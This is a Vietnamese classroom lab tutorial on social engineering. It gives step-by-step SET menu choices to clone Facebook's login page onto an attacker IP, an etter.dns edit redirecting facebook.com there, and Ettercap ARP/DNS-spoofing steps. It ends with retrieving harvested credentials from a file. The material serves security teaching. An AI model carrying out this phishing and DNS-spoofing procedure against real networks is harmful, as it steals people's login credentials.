Giảng viên: Lê Ngọc An
- “Social Engineering” hay còn lại hình thức tấn công phi kỹ thuật. Hình thức tấn công này được chia làm 2 dạng chính:
- Human-base: dựa vào những kỹ thuật khai thác mỗi quan hệ giữa người với người
- Computer-base: tấn công dựa sự trợ giúp của máy tính. Những hình thức này được biết như là phishing, fake website …
- Bài này sẽ sử dụng kỹ thuật giả mạo Website đánh cắp những thông tin đăng nhập (Credential Harvester Attack ). Kết hợp Setoolkit với Ettercap
B1. mở console gõ command setoolkit
root@kali:~# setoolkit
1) Social-Engineering Attacks
2) Fast-Track Penetration Testing
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
Chọn 1
B2. chọn 2 “Website Attack Vectors”
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
B3. chọn 3 "Credential Harvester Attack Method"
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
B4. chọn 2 “Site Cloner”
1) Web Templates
2) Site Cloner
3) Custom Import
B5. Điền địa chỉ IP của máy Attacker và Web giả mạo là www.facebook.com
set:webattack> IP address for the POST back in Harvester/Tabnabbing:100.0.0.10
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
B6. Gõ y để đồng ý bật Apache và copy Website Clone.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
B8. Cấu hình DNS www.facebook.com trong file etter.dns của Ettercap
root@kali:~# vi /etc/ettercap/etter.dns
Tìm tới dòng:
microsoft.com A 198.182.196.56
*.microsoft.com A 198.182.196.56
www.microsoft.com PTR 198.182.196.56
Sửa thành:
facebook.com A 100.0.0.10
*.facebook.com A 100.0.0.10
www.facebook.com PTR 100.0.0.10
B9. Mở Ettercap-graphical ra

B10. chọn Sniff => Unified sniffing chọn Card mạng Eth0

B11. Vào Hosts chọn => Scan for hosts xong chọn => Hosts list

B12. Chọn IP Gateway => Add to Target 1, IP của các máy => Add to Target 2
B13. Chọn Plugins => chọn dns_spoof

B14. Chọn Mitm và tích vào Sniff remote Connection

B15. chọn Start => Start sniffing

B16: sang máy Client gõ www.facebook.com Đăng nhập với thông tin facebook.
Có thể gõ địa chỉ Website : 100.0.0.10.

B17: lấy thông tin đăng nhập tại /var/www/harvester-xxxx.txt

